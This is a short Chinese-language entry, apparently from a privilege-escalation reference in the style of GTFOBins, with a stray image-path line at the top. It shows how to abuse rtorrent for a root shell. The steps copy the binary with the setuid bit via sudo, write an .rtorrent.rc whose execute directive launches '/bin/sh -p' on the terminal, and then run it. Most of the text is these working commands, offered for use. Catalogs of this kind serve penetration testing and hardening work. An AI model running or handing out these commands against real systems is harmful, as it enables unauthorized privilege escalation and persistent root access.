 此示例创建二进制文件的本地 SUID 副本并运行它以维持提升的权限。要交互现有 SUID 二进制文件，请跳过第一
个命令并使用其原始路径运行程序。
sudo install -m =xs $(which rtorrent) .
echo "execute = /bin/sh,-p,-c,\"/bin/sh -p <$(tty) >$(tty) 2>$(tty)\"" >~/.rtorrent.rc
./rtorrent